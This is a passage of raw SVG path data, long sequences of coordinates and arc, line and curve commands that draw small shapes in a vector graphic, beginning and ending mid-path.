15.08Zm-3.42-.05a.15.15,0,0,1-.11,0l0,0a.23.23,0,0,1-.09-.27l.1-.22a2.77,2.77,0,0,1,.28-.54.47.47,0,0,1,.37-.25.39.39,0,0,1,.19.7,2.88,2.88,0,0,1-.56.6A.21.21,0,0,1,155.65,72.1Zm-73.91-.19a.18.18,0,0,1-.15-.08.2.2,0,0,1,0-.26l.09-.1a5.11,5.11,0,0,1,.57-.57.74.74,0,0,1,.42-.2l.2.06A.2.2,0,0,1,83,71a1,1,0,0,1-.36.44,7.09,7.09,0,0,1-.75.45Zm76.42-.45a.15.15,0,0,1-.13,0l.13-.15-.15.14a.25.25,0,0,1-.09-.27c.19-.45.41-.9.62-1.35l.48-1a2.44,2.44,0,0,0,.1-.24,2.93,2.93,0,0,1,.19-.4.2.2,0,0,1,.17-.09h.08c.22.1.29.3.23.62a5.78,5.78,0,0,1-.63,1.5,8.86,8.86,0,0,1-.85,1.24A.19.19,0,0,1,158.16,71.46Zm-11.75-.13a.15.15,0,0,1-.09,0,.19.19,0,0,1-.1-.24,2.08,2.08,0,0,1,.41-.67l.08-.09a.18.18,0,0,1,.15-.08h0a.29.29,0,0,1,.2.11c0,.06.07.14,0,.2a1.62,1.62,0,0,1-.51.63l0,.07A.18.18,0,0,1,146.41,71.33Zm22.71,0a.21.21,0,0,1-.15-.07.52.52,0,0,1-.09-.43,2.74,2.74,0,0,0,0-.31A1.81,1.81,0,0,1,169,70a.27.27,0,0,1,.27-.2.48.48,0,0,1,.2.07.63.63,0,0,1,.15.55,2.55,2.55,0,0,1-.23.62l-.08.16a.22.22,0,0,1-.15.12Zm-88.45,0a.19.19,0,0,1-.15-.08.2.2,0,0,1,0-.25l.1-.12a4.42,4.42,0,0,1,.73-.77.44.44,0,0,1,.29-.11.43.43,0,0,1,.22.06.22.22,0,0,1,.08.25,1.05,1.05,0,0,1-.3.4,5.57,5.57,0,0,1-.87.59A.17.17,0,0,1,80.67,71.28Zm65.08-.2-.07,0c-.08,0-.15-.11-.12-.2a2.53,2.53,0,0,1,.59-1.1.2.2,0,0,1,.14-.06.24.24,0,0,1,.13,0,.35.35,0,0,1,.12.26,2.88,2.88,0,0,1-.58,1A.32.32,0,0,1,145.75,71.08Zm-.68-.25a.2.2,0,0,1-.17-.19,1.09,1.09,0,0,1,.17-.61,1.42,1.42,0,0,0,.08-.18,1.22,1.22,0,0,0,.08-.17.87.87,0,0,1,.39-.49l.09,0,.09,0a.21.21,0,0,1,.1.14.87.87,0,0,1-.13.59,1.77,1.77,0,0,1-.28.46,1.17,1.17,0,0,0-.21.32.19.19,0,0,1-.18.13Zm5.46,0a.23.23,0,0,1-.18-.08l0,0a.21.21,0,0,1,0-.19c.12-.29.25-.58.4-.86a.82.82,0,0,1,.4-.36c.07,0,.28.06.31.12a.32.32,0,0,1,0,.3,1.89,1.89,0,0,1-.51.79l-.2.24-.08.07Zm17.61-.1a.2.2,0,0,1-.18-.12,1.21,1.21,0,0,1-.08-.44V70a.77.77,0,0,1,.1-.46.21.21,0,0,1,.17-.1l.08,0c.09,0,.28.12.29.33a1.37,1.37,0,0,1-.2.78.21.21,0,0,1-.18.1Zm-24.3-.11a.2.2,0,0,1-.11,0,.32.32,0,0,1-.09-.43,5.35,5.35,0,0,1,.91-1.43,1,1,0,0,1,.24-.18l.1,0a.19.19,0,0,1,.15.07.54.54,0,0,1,0,.66,11.17,11.17,0,0,1-.81,1.05l-.21.24A.18.18,0,0,1,143.84,70.57Zm9-.2a.25.25,0,0,1-.18-.08.28.28,0,0,1,0-.2c0-.1,0-.2,0-.29a1.86,1.86,0,0,1,.06-.34.47.47,0,0,1,.29-.38l.11,0a.34.34,0,0,1,.25.13.41.41,0,0,1,.07.34,1.88,1.88,0,0,1-.35.69C153.08,70.29,153,70.37,152.84,70.37Zm14.6-.26.06-.19-.12.18a.3.3,0,0,1-.13-.09.29.29,0,0,1,0-.16,3.45,3.45,0,0,1,.14-.42.22.22,0,0,1,.19-.12h.06a.31.31,0,0,1,.2.19.5.5,0,0,1-.1.43.32.32,0,0,1-.25.18ZM143,70a.19.19,0,0,1-.12,0,.45.45,0,0,1,0-.57l.19-.31a5.32,5.32,0,0,1,.58-.85.36.36,0,0,1,.21-.11.3.3,0,0,1,.23.11.47.47,0,0,1,.05.26,1.36,1.36,0,0,1-.3.67,3.87,3.87,0,0,1-.54.59.62.62,0,0,0-.08.12.23.23,0,0,1-.16.13Zm-64.31,0a.2.2,0,0,1-.16-.07.2.2,0,0,1,0-.24,3.59,3.59,0,0,1,.58-.62.65.65,0,0,1,.37-.17c.2,0,.27.11.3.2a.43.43,0,0,1-.15.37,3.19,3.19,0,0,1-.85.52Zm78.74,0a.24.24,0,0,1-.14,0l.14-.15-.16.13a.32.32,0,0,1-.11-.25c.11-.43.26-.84.41-1.26l.08-.21.13-.3a3.06,3.06,0,0,1,.22-.49.23.23,0,0,1,.14-.09h0a.16.16,0,0,1,.12,0,.57.57,0,0,1,.16.62,5.51,5.51,0,0,1-.86,1.92.19.19,0,0,1-.14.09Zm-1.61-.09-.08,0a.19.19,0,0,1-.12-.15,1.05,1.05,0,0,1,.13-.62,1,1,0,0,0,.09-.21,6.44,6.44,0,0,1,.42-.92c.09-.18.19-.36.27-.54a1,1,0,0,1,.3-.45.28.28,0,0,1,.12,0h0c.2,0,.29.2.26.47a5.31,5.31,0,0,1-.74,1.73l-.1.15a2.22,2.22,0,0,1-.46.56A.28.28,0,0,1,155.83,69.83Zm-7.34-.3a2.67,2.67,0,0,1-.84-.17,4.75,4.75,0,0,1-.59-.31l-.15-.09A2.31,2.31,0,0,1,146,67.9a2.39,2.39,0,0,1-.06-1.38,2.35,2.35,0,0,1,.19-.51l.08-.18a2.83,2.83,0,0,1,.74-1.07,7.34,7.34,0,0,1,.73-.51l.36-.71a.84.84,0,0,1,.28-.38.21.21,0,0,1,.14,0,.39.39,0,0,1,.2.08.45.45,0,0,1,.08.33,1.93,1.93,0,0,1-.1.43h.17l.19,0,.33,0a.49.49,0,0,1,.24-.25l.08,0,.08,0a.34.34,0,0,1,.2.34l.41.19,0,0a.2.2,0,0,1,.16-.09h.06a.38.38,0,0,1,.26.43,3.79,3.79,0,0,1,.26.47h0a3.33,3.33,0,0,1,.24-.46l0-.09a.5.5,0,0,1,.36-.34h0a.21.21,0,0,1,.19.14,1,1,0,0,1-.07.7,7.1,7.1,0,0,1-.49,1s0,.11,0,.19v.12a2.92,2.92,0,0,1-.41,1.52l-.14.21a3,3,0,0,1-.69.83L150,69a2.28,2.28,0,0,1-.67.41,2.47,2.47,0,0,1-.71.13Zm-1.69-2a1.24,1.24,0,0,0,.54.64l.19.1a2.21,2.21,0,0,0,.53.27,1.81,1.81,0,0,0,.51.08,1.23,1.23,0,0,0,.55-.12c.11-.07.22-.17.34-.26l.1-.08a1.37,1.37,0,0,0,.17-.17h-.06l-.18,0a.18.18,0,0,1-.14-.19c0-.38.38-.45.56-.48l.14,0s.12,0,.13,0a.68.68,0,0,0,.11-.32,1.06,1.06,0,0,1,.11-.36,1.09,1.09,0,0,0-.08-.88,1,1,0,0,0-.27-.43.82.82,0,0,1-.34.12l-.11,0c-.41.08-.8.14-1.2.2s-.78.1-1.17.19l0,0,.27,0a12.27,12.27,0,0,1,1.93-.24h0a.39.39,0,0,1,.35.19.36.36,0,0,1,0,.3,1.56,1.56,0,0,1-.55.19l-.22,0-.71.11c-.47.07-.94.15-1.4.24a.83.83,0,0,0-.06.29s0,.1,0,.15a.72.72,0,0,1,.33-.18,4.2,4.2,0,0,1,1.12-.2h.1a.61.61,0,0,1,.39.19.19.19,0,0,1,0,.2.47.47,0,0,1-.36.26,8,8,0,0,0-1.14.21.79.79,0,0,1-.24,0A.41.41,0,0,1,146.8,67.52Zm2.06-2.72a1.65,1.65,0,0,0-.32,0l.43,0Zm6,4.66a.2.2,0,0,1-.13,0,.38.38,0,0,1-.1-.44,10,10,0,0,1,.86-2l.21-.41c0-.09.13-.24.29-.24a.33.33,0,0,1,.13,0,.2.2,0,0,1,.09.09.71.71,0,0,1,0,.52,9.92,9.92,0,0,1-.83,1.74,1.59,1.59,0,0,1-.13.22,2.82,2.82,0,0,0-.21.38.18.18,0,0,1-.13.12Zm-77.42,0a.2.2,0,0,1-.15-.34l.26-.3c.12-.14.24-.28.37-.41a.53.53,0,0,1,.34-.17.34.34,0,0,1,.29.24.44.44,0,0,1-.17.4,4,4,0,0,1-.85.55A.16.16,0,0,1,77.42,69.44Zm64.8-.15a.17.17,0,0,1-.12-.1.23.23,0,0,1,0-.16,5.31,5.31,0,0,1,.3-.64l.18-.36a.22.22,0,0,1,.09-.1.45.45,0,0,1,.31-.27h0a.21.21,0,0,1,.12,0,.18.18,0,0,1,.08.15,1.15,1.15,0,0,1-.2.69,2.85,2.85,0,0,1-.32.46,2.11,2.11,0,0,0-.19.23.2.2,0,0,1-.17.09ZM76,69.23a.18.18,0,0,1-.15-.08.19.19,0,0,1,0-.26l.21-.24a3,3,0,0,1,.57-.56.42.42,0,0,1,.29-.11l.17,0a.21.21,0,0,1,.11.25,1,1,0,0,1-.4.5c-.23.16-.47.3-.71.44A.17.17,0,0,1,76,69.23Zm65.46,0a.2.2,0,0,1-.16-.1.21.21,0,0,1,0-.19l.12-.24a3.65,3.65,0,0,0,.18-.41.22.22,0,0,1,.1-.11,3.76,3.76,0,0,1,.31-.49.34.34,0,0,1,.26-.15.32.32,0,0,1,.23.16.79.79,0,0,1-.09.48,3.42,3.42,0,0,1-.55.83.5.5,0,0,1-.37.22Zm12.22-.28a.15.15,0,0,1-.11,0l.11-.16-.15.14a.25.25,0,0,1-.11-.24,7.48,7.48,0,0,1,.62-1.52q.15-.26.27-.51l.22-.41c.08-.16.14-.3.3-.36h.07a.21.21,0,0,1,.16.08.6.6,0,0,1,0,.58,12.58,12.58,0,0,1-1.24,2.36.2.2,0,0,1-.13.09Zm-13.08-.19a.17.17,0,0,1-.12,0,.19.19,0,0,1-.06-.23,3.52,3.52,0,0,1,.45-.81,1.47,1.47,0,0,1,.5-.49.16.16,0,0,1,.09,0,.18.18,0,0,1,.16.09.46.46,0,0,1-.08.57.7.7,0,0,1-.06.09l-.11.14a2.84,2.84,0,0,1-.66.68A.2.2,0,0,1,140.56,68.71Zm23.26-.08a.18.18,0,0,1-.1,0,.2.2,0,0,1-.08-.26,4.19,4.19,0,0,0,.22-.59.34.34,0,0,1,.25-.18.28.28,0,0,1,.22.1.39.39,0,0,1,.08.2c0,.05,0,.21-.07.33a.38.38,0,0,1-.24.16l-.11.18A.21.21,0,0,1,163.82,68.63Zm-88.76,0a.2.2,0,0,1-.15-.34,3.58,3.58,0,0,0,.26-.29,4.37,4.37,0,0,1,.42-.44.72.72,0,0,1,.47-.24l.14,0a.22.22,0,0,1,.12.11.25.25,0,0,1,0,.17,1.47,1.47,0,0,1-.45.52l-.09.06a6.81,6.81,0,0,1-.63.41Zm77.29-.21a.55.55,0,0,1-.17,0,.21.21,0,0,1-.1-.19,1.48,1.48,0,0,1,.23-.62,12.34,12.34,0,0,0,.73-1.39l.11-.23a2.33,2.33,0,0,1,.31-.55.35.35,0,0,1,.22-.1.3.3,0,0,1,.26.16.27.27,0,0,1,0,.3,14.24,14.24,0,0,1-.68,1.48l-.07.12a4.25,4.25,0,0,1-.5.8C152.61,68.28,152.53,68.42,152.35,68.42Zm-12.53-.17a.47.47,0,0,1-.25-.13.34.34,0,0,1,0-.24A5.18,5.18,0,0,1,140,67a3.38,3.38,0,0,0,.24-.41l.13-.21a3.16,3.16,0,0,1,.34-.5.4.4,0,0,1,.21-.09.27.27,0,0,1,.23.14.31.31,0,0,1,0,.31,4.42,4.42,0,0,1-.51,1.08l-.09.14a4.45,4.45,0,0,1-.5.69A.45.45,0,0,1,139.82,68.25Zm8.07,0-.18,0a.27.27,0,0,1-.17-.26.34.34,0,0,1,.19-.28.89.89,0,0,1,.33-.08l.1,0a2.15,2.15,0,0,1,.4,0,.79.79,0,0,1,.38.08.21.21,0,0,1,0,.35,2,2,0,0,1-.71.23l-.13,0Zm-74.21,0a.23.23,0,0,1-.15-.07.21.21,0,0,1,0-.26l.13-.16a6.93,6.93,0,0,1,.5-.58,1.09,1.09,0,0,1,.4-.29l.14,0A.28.28,0,0,1,75,67a.36.36,0,0,1,0,.25.75.75,0,0,1-.26.35,8.54,8.54,0,0,1-.9.64A.2.2,0,0,1,73.68,68.23Zm-2.56-.48a.18.18,0,0,1-.15-.07.19.19,0,0,1,0-.26,14,14,0,0,1,1.85-1.78.43.43,0,0,1,.26-.1.53.53,0,0,1,.2.07.21.21,0,0,1,.07.18.66.66,0,0,1-.25.41,17.69,17.69,0,0,1-1.87,1.51A.15.15,0,0,1,71.12,67.75Zm67.9,0a.19.19,0,0,1-.12,0l.12-.16-.17.13a.2.2,0,0,1-.08-.19,1.79,1.79,0,0,1,.2-.59l.07-.12a4.28,4.28,0,0,1,.4-.69,1,1,0,0,1,.47-.41H140a.21.21,0,0,1,.18.1.68.68,0,0,1,0,.63,4,4,0,0,1-.53.77l-.16.19a.56.56,0,0,0-.18.25.24.24,0,0,1-.14.14Zm22.42,0a.37.37,0,0,1-.24-.14.33.33,0,0,1,0-.26,1.48,1.48,0,0,1,.18-.63.38.38,0,0,1,.3-.21h.06c.08,0,.18,0,.21.08a.43.43,0,0,1,.12.3,1,1,0,0,1-.45.8A.44.44,0,0,1,161.44,67.74Zm-91.55-.08a.19.19,0,0,1-.16-.09.19.19,0,0,1,0-.26L70,67l.19-.2a10.16,10.16,0,0,1,.82-.78,1.16,1.16,0,0,1,.37-.23l.07,0a.21.21,0,0,1,.13,0,.2.2,0,0,1,.07.18.87.87,0,0,1-.3.5l-.07.08a8.22,8.22,0,0,1-1.3,1A.17.17,0,0,1,69.89,67.66Zm67.86-.2a.2.2,0,0,1-.11,0,.19.19,0,0,1-.08-.23,4,4,0,0,1,.54-1l.08-.12a2.86,2.86,0,0,1,.42-.5.44.44,0,0,1,.19-.07.28.28,0,0,1,.15,0,.23.23,0,0,1,.11.17,1,1,0,0,1-.22.55l-.07.1a6,6,0,0,1-.88,1A.18.18,0,0,1,137.75,67.46Zm14.15,0h-.07a.2.2,0,0,1-.12-.21,4.76,4.76,0,0,1,.21-.94l.1-.35a4.22,4.22,0,0,1,.36-1,.37.37,0,0,1,.25-.15.27.27,0,0,1,.12,0,.28.28,0,0,1,.09.07.43.43,0,0,1,0,.3,3.69,3.69,0,0,1-.25.92l-.1.24a4.57,4.57,0,0,1-.47,1A.21.21,0,0,1,151.9,67.41Zm-7-.09-.08,0,.09-.18-.16.14a.18.18,0,0,1-.11-.24l0-.14a4.79,4.79,0,0,1,.36-.88.54.54,0,0,1,.3-.27h0a.31.31,0,0,1,.32.28.93.93,0,0,1-.14.59,5.93,5.93,0,0,1-.48.64A.27.27,0,0,1,144.92,67.32Zm15.7-.32.07-.18-.14.15a.2.2,0,0,1-.13-.21l0-.19a2.09,2.09,0,0,1,.08-.49.36.36,0,0,1,.29-.26h.07a.25.25,0,0,1,.17.06.74.74,0,0,1,.09.72.81.81,0,0,1-.26.33.43.43,0,0,1-.22.09ZM137,67l-.1,0a.19.19,0,0,1-.12-.11.2.2,0,0,1,0-.17,6.44,6.44,0,0,1,.45-.83,1,1,0,0,1,.43-.44l.07,0a.22.22,0,0,1,.19.12.63.63,0,0,1-.08.55,5,5,0,0,1-.53.72A.45.45,0,0,1,137,67Zm-67.78-.21a.22.22,0,0,1-.15-.06.22.22,0,0,1,0-.27c.1-.11.19-.23.28-.35a4.6,4.6,0,0,1,.45-.54.68.68,0,0,1,.47-.27.22.22,0,0,1,.21.16.58.58,0,0,1-.2.51,6.34,6.34,0,0,1-1,.79A.2.2,0,0,1,69.25,66.79Zm66.93-.12a.28.28,0,0,1-.13,0,.19.19,0,0,1-.1-.25,4.52,4.52,0,0,1,.25-.49c.06-.09.11-.18.16-.27a4.47,4.47,0,0,1,.46-.77.47.47,0,0,1,.24-.13.3.3,0,0,1,.29.24,1.61,1.61,0,0,1-.32.84l-.12.16a5.52,5.52,0,0,1-.43.53A.4.4,0,0,1,136.18,66.67Zm-.88-.11-.1,0a.21.21,0,0,1-.09-.23,4.81,4.81,0,0,1,.28-.75c.06-.15.12-.29.17-.43a5,5,0,0,1,.47-.92.21.21,0,0,1,.14-.1h0a.29.29,0,0,1,.17,0s.13.08.13.13a2.12,2.12,0,0,1-.36,1.15l-.2.35a3,3,0,0,1-.51.72A.2.2,0,0,1,135.3,66.56Zm-69.52,0a.2.2,0,0,1-.16-.07.2.2,0,0,1,0-.28l.39-.39c.09-.11.19-.21.29-.31.35-.36.72-.7,1.1-1l.43-.4.16-.14a1.32,1.32,0,0,1,.39-.29h.11a.37.37,0,0,1,.23.19.4.4,0,0,1-.14.4c-.21.22-.44.43-.67.64l-.32.29a17.51,17.51,0,0,1-1.72,1.37A.19.19,0,0,1,65.78,66.55Zm2.39-.07a.22.22,0,0,1-.15-.06.2.2,0,0,1,0-.28c.13-.14.27-.29.4-.45a9.7,9.7,0,0,1,.77-.8l.1-.1a2.69,2.69,0,0,1,.45-.37.55.55,0,0,1,.17,0,.29.29,0,0,1,.26.14.34.34,0,0,1,0,.28,1.45,1.45,0,0,1-.26.29,16.38,16.38,0,0,1-1.61,1.36A.17.17,0,0,1,68.17,66.48Zm91.61-.1c-.1,0-.22,0-.27-.28l0-.12a.36.36,0,0,1,.29-.55c.22,0,.29.23.32.33a.58.58,0,0,1,0,.43.38.38,0,0,1-.23.18ZM62.7,66.17a.2.2,0,0,1-.14-.06.2.2,0,0,1,0-.28l1.56-1.69,0,0-.23.16a.28.28,0,0,1-.16,0,.24.24,0,0,1-.14,0c-.06-.08-.1-.17,0-.25l.22-.25a6.35,6.35,0,0,1,.72-.75.52.52,0,0,1,.35-.16.61.61,0,0,1,.18,0,.17.17,0,0,1,.09.11l.19-.21C67.57,60.36,69.8,58,72,55.53,75.92,51.32,79.9,47.09,83.76,43l5.9-6.27-1.06-.55a4.31,4.31,0,0,0-.92-.31l-.16.17a1.29,1.29,0,0,1-.16.17l-1.24,1.32c-1.73,1.85-3.52,3.76-5.32,5.61s-3.44,3.56-5.17,5.32l-.54.55c-.29.29-.59.59-.88.9a.2.2,0,0,1-.15.06.18.18,0,0,1-.13-.05.2.2,0,0,1,0-.28c.16-.19.33-.38.5-.56s.33-.35.48-.53c1.51-1.7,3-3.37,4.57-5L81,41.85c1.31-1.43,2.63-2.84,4-4.25l1.89-2c-.74-.28-1.47-.62-2.17-.94l-.16-.08-.23.24a2.73,2.73,0,0,1-.23.25l-7.34,7.81q-2.94,3.1-5.92,6.18l-1.13,1.17c-1,1.06-2,2.09-3.07,3.13a.19.19,0,0,1-.28,0,.19.19,0,0,1,0-.28l1.13-1.24.67-.75c2.28-2.51,4.59-5,6.89-7.51q3.12-3.34,6.26-6.68l.82-.87a1.07,1.07,0,0,1-.25.16.15.15,0,0,1-.09,0,.2.2,0,0,1-.14-.06.21.21,0,0,1,0-.23,5.2,5.2,0,0,1,.54-.76l.27-.31a1.6,1.6,0,0,1,.67-.55l.12,0a.29.29,0,0,1,.26.16.27.27,0,0,1,0,.16l.37-.39L83.3,34c-.25-.14-.5-.28-.75-.4q-2,2.13-4,4.25c-.84.89-1.69,1.76-2.53,2.64l-1.45,1.5c-1.2,1.25-2.41,2.5-3.64,3.73-.19.19-.32.32-.44.46a.19.19,0,0,1-.15.07.15.15,0,0,1-.13-.05.19.19,0,0,1,0-.28c.16-.18.32-.36.49-.53l.46-.51c2.16-2.4,4.53-5,7.27-7.95.59-.64,1.2-1.28,1.8-1.92l1.66-1.77-.54-.26-.83-.41s-1.41,1.43-1.9,1.91l-.52.51-.7.71a.19.19,0,0,1-.28,0,.2.2,0,0,1,0-.28c.42-.46.83-.94,1.25-1.41s1.1-1.25,1.66-1.86c0-.27.13-.34.23-.36h.1a.81.81,0,0,1,.39.12l.11,0a9.3,9.3,0,0,1,.84.41l.71.35h0a.17.17,0,0,1,.12,0h.06l.37.12a.17.17,0,0,1,.13.14.2.2,0,0,1,0,.13c.5.23.94.42,1.36.57a3.9,3.9,0,0,1,.5.19,1.51,1.51,0,0,0,.29.13c.63.25,1.26.5,1.88.77a8,8,0,0,1,.76.41l.42.24a5.23,5.23,0,0,0,1.09.41,11.25,11.25,0,0,1,1.71.65,4.19,4.19,0,0,1,.87.6l.29.23a.21.21,0,0,1,.07.21l.24.12a.19.19,0,0,1,.11.14.17.17,0,0,1,0,.18l-.58.62a.21.21,0,0,1,.11,0,.24.24,0,0,1,.07.16.65.65,0,0,1-.14.38,7.23,7.23,0,0,1-.83.83l-.17.16a2.88,2.88,0,0,1-.27.22,2.88,2.88,0,0,0-.27.22.2.2,0,0,1-.14.06.19.19,0,0,1-.12,0,.15.15,0,0,1-.06-.09l-3.74,4c-1.88,2-3.78,4-5.68,6l-1,1c-.49.52-1,1-1.5,1.55s-.9.91-1.34,1.38a.22.22,0,0,1-.15.06.16.16,0,0,1-.13-.06.2.2,0,0,1,0-.28l1.48-1.62,1.56-1.71.62-.67q2.49-2.73,5-5.43L92,37.54a7.06,7.06,0,0,1-1-.25l-.54-.22-1.84,2-3.42,3.64Q80.29,47.86,75.41,53c-2,2.1-4,4.18-6,6.27l-1.6,1.67c-1.66,1.73-3.31,3.46-5,5.17A.2.2,0,0,1,62.7,66.17Zm71.5,0a.17.17,0,0,1-.14-.09.29.29,0,0,1,0-.32A7,7,0,0,1,135,64a.45.45,0,0,1,.29-.2c.06,0,.25.06.28.12a.27.27,0,0,1,0,.26,2,2,0,0,1-.19.42l-.06.11a8.87,8.87,0,0,1-.81,1.22.33.33,0,0,1-.27.19Zm24.6-.07-.09,0a.37.37,0,0,1-.16-.42l0-.12a.61.61,0,0,1,.32-.48l.12,0a.33.33,0,0,1,.28.15.38.38,0,0,1,0,.33c-.09.41-.32.54-.49.57Zm-1.06-.14a.28.28,0,0,1-.19-.09.31.31,0,0,1,0-.29l0-.23c0-.13,0-.25.07-.38a.38.38,0,0,1,.36-.33.34.34,0,0,1,.25.11.5.5,0,0,1,.09.23,1.25,1.25,0,0,1-.1.56,1.54,1.54,0,0,1-.31.35.18.18,0,0,1-.09.06Zm-24.32-.53h-.08l-.07,0a.2.2,0,0,1-.11-.25,9.13,9.13,0,0,1,.43-1.09l0-.1a.81.81,0,0,1,.38-.42h.07l.09,0a.17.17,0,0,1,.1.12.89.89,0,0,1-.06.59,4.15,4.15,0,0,1-.47.85l-.17.24A.18.18,0,0,1,133.42,65.39Zm23.82,0a.43.43,0,0,1-.16-.05.27.27,0,0,1-.09-.12c-.05-.22-.09-.45-.13-.68v-.06a1.41,1.41,0,0,1-.06.22c-.08.14-.23.41-.52.41h0a.17.17,0,0,1-.14-.08.2.2,0,0,1,0-.15l0-.24a1.87,1.87,0,0,1,.12-.56.4.4,0,0,1,.34-.22.34.34,0,0,1,.29.17,1.3,1.3,0,0,1,0,.26.22.22,0,0,1,.09-.07.48.48,0,0,1,.22-.06.34.34,0,0,1,.28.14.87.87,0,0,1,.11.81C157.49,65.22,157.41,65.37,157.24,65.37Zm-11.17-.08H146l.09-.19-.11.18c-.09,0-.2-.17-.17-.27a16.13,16.13,0,0,1,1-2.41c.08-.16.15-.31.32-.37h.11a.31.31,0,0,1,.22.16.55.55,0,0,1,0,.4,11.26,11.26,0,0,1-.65,1.57l-.09.16a3.25,3.25,0,0,1-.46.72A.18.18,0,0,1,146.07,65.29Zm-80.72-.07a.2.2,0,0,1-.14-.06.2.2,0,0,1,0-.27l.14-.17c.2-.23.39-.47.61-.68a1,1,0,0,1,.39-.27h.06a.21.21,0,0,1,.14.07.29.29,0,0,1,.09.26,1.83,1.83,0,0,1-.67.73,3.15,3.15,0,0,1-.3.22l-.19.14A.16.16,0,0,1,65.35,65.22ZM139.54,65a.17.17,0,0,1-.1,0,.41.41,0,0,1-.14-.49l0-.14c0-.2.14-.55.49-.59h0a.2.2,0,0,1,.2.16,1.34,1.34,0,0,1-.33,1A.22.22,0,0,1,139.54,65Zm-7-.22a.17.17,0,0,1-.1,0,.21.21,0,0,1-.09-.24,4.79,4.79,0,0,1,.55-1.11c.07-.09.14-.19.28-.19s.23.13.22.22a1.2,1.2,0,0,1-.16.45l-.07.13a2.89,2.89,0,0,1-.48.7A.23.23,0,0,1,132.53,64.82Zm22.67-.38a.22.22,0,0,1-.16-.09.19.19,0,0,1,0-.18.89.89,0,0,1,0-.38.45.45,0,0,1,.46-.43.19.19,0,0,1,.18.11.78.78,0,0,1-.27.92.21.21,0,0,1-.13,0Zm-23.52-.11h-.06a.22.22,0,0,1-.14-.17.54.54,0,0,1,.08-.31,5.79,5.79,0,0,1,.58-1,.4.4,0,0,1,.29-.19.33.33,0,0,1,.22.14.18.18,0,0,1,0,.16,3.33,3.33,0,0,1-.84,1.34A.2.2,0,0,1,131.68,64.33Zm5.66,0a.21.21,0,0,1-.13-.05l-.09-.06A.21.21,0,0,1,137,64c0-.08,0-.15.05-.22a2.25,2.25,0,0,1,.15-.55c.08-.19.19-.44.47-.48h0a.22.22,0,0,1,.18.12,1,1,0,0,1,0,.67,1.86,1.86,0,0,1-.46.72A.17.17,0,0,1,137.34,64.29Zm7.69,0H145l.08-.18-.11.17a.25.25,0,0,1-.15-.22,3.06,3.06,0,0,1,.2-.69l.09-.24a7.79,7.79,0,0,1,.6-1.19.42.42,0,0,1,.33-.22.44.44,0,0,1,.2.08.77.77,0,0,1,0,.76l-.05.12a8,8,0,0,1-.89,1.5A.26.26,0,0,1,145,64.25Zm-14.23,0a.17.17,0,0,1-.11,0,.19.19,0,0,1-.08-.21,5.36,5.36,0,0,1,.37-1.05.65.65,0,0,1,.31-.39l.1,0a.26.26,0,0,1,.19.09.34.34,0,0,1,.06.29,2,2,0,0,1-.28.67l-.15.24a1,1,0,0,1-.29.37A.17.17,0,0,1,130.8,64.24ZM153.67,64a.24.24,0,0,1-.24-.18,1.75,1.75,0,0,1,.11-.75.66.66,0,0,1,.15-.23.31.31,0,0,1,.21-.09h0c.11,0,.33.11.32.34a1.11,1.11,0,0,1-.28.78.39.39,0,0,1-.31.12Zm-9.67,0a.25.25,0,0,1-.14-.06l0,0a.34.34,0,0,1-.09-.25,12.32,12.32,0,0,1,.64-1.46,3.58,3.58,0,0,0,.18-.32,2.4,2.4,0,0,1,.33-.52.39.39,0,0,1,.21-.11.31.31,0,0,1,.31.28,1.14,1.14,0,0,1-.16.63l0,.11a9.59,9.59,0,0,1-1.05,1.64.28.28,0,0,1-.15.08Zm-14.27,0a.22.22,0,0,1-.17-.15.77.77,0,0,1,.09-.51l.17-.34a3.68,3.68,0,0,1,.55-.93l.09-.06a.63.63,0,0,1,.31.09.41.41,0,0,1,0,.34,3.19,3.19,0,0,1-.57,1l-.31.44a.19.19,0,0,1-.17.1Zm-.72-.08a.18.18,0,0,1-.15-.07.15.15,0,0,1-.09,0h-.07a.21.21,0,0,1-.13-.21l0-.24c.11-.22.17-.37.24-.52a3.37,3.37,0,0,1,.42-.76.15.15,0,0,1,.09-.06.61.61,0,0,1,.28.07.34.34,0,0,1,0,.3,3.7,3.7,0,0,1-.48,1,.43.43,0,0,1,0,.37.19.19,0,0,1-.16.11Zm10.33-.1a.23.23,0,0,1-.11,0l.11-.17-.17.13a.2.2,0,0,1-.09-.25,1.21,1.21,0,0,0,.08-.34,1.31,1.31,0,0,1,.21-.6.2.2,0,0,1,.12-.08h0a.44.44,0,0,1,.33.12.41.41,0,0,1,.08.29,1.92,1.92,0,0,1-.44.85A.21.21,0,0,1,139.34,63.73Zm-3.07-.12a.23.23,0,0,1-.11,0l.11-.17-.17.13a.21.21,0,0,1-.1-.23,9.42,9.42,0,0,1,.65-1.44c.06-.1.13-.22.28-.22l.11,0a.39.39,0,0,1,.16.4,3,3,0,0,1-.78,1.47A.23.23,0,0,1,136.27,63.61Zm6.72-.14a.15.15,0,0,1-.09,0,.19.19,0,0,1-.1-.21l.19,0-.18-.1a3.39,3.39,0,0,1,.15-.61l0-.09a.2.2,0,0,1,0-.13l.22-.53c.16-.37.31-.73.49-1.09a.39.39,0,0,1,.34-.24.47.47,0,0,1,.24.13.78.78,0,0,1,0,.47,5.94,5.94,0,0,1-.63,1.54l-.07.12a2.9,2.9,0,0,1-.5.68A.19.19,0,0,1,143,63.47Zm-15.05-.08a.17.17,0,0,1-.12,0l-.06-.05-.1,0a.37.37,0,0,1-.24-.2l0-.09-.06-.18,0,0a.15.15,0,0,1-.11,0,.16.16,0,0,1-.12,0,.19.19,0,0,1-.07-.22,3,3,0,0,1,.43-.83.32.32,0,0,1,.22-.13.28.28,0,0,1,.24.13.32.32,0,0,1,0,.27,1.25,1.25,0,0,1-.2.4.37.37,0,0,1,.16.17,2.83,2.83,0,0,1,.55-1,.3.3,0,0,1,.18-.08.33.33,0,0,1,.21.11.28.28,0,0,1,0,.28,4.09,4.09,0,0,1-.7,1.33.19.19,0,0,1-.14.08Zm-67.22-.27a.2.2,0,0,1-.15-.06.21.21,0,0,1,0-.27c.14-.16.28-.32.41-.49.28-.33.56-.68.88-1l.17-.17a2.47,2.47,0,0,1,.69-.54l.08,0a.28.28,0,0,1,.12,0,.21.21,0,0,1,.08.18.61.61,0,0,1-.14.37,14.43,14.43,0,0,1-2,1.91A.18.18,0,0,1,60.72,63.12Zm81.34,0a.2.2,0,0,1-.14-.14,1.11,1.11,0,0,1,.07-.66l0-.15c.12-.38.27-.73.42-1.09.07-.14.13-.29.19-.44l.06-.13a.84.84,0,0,1,.29-.38.2.2,0,0,1,.11,0h0c.18.05.26.19.24.44a6.34,6.34,0,0,1-.63,1.75l-.09.16a3.1,3.1,0,0,1-.41.61.23.23,0,0,1-.15.07Zm9.78-.27a.21.21,0,0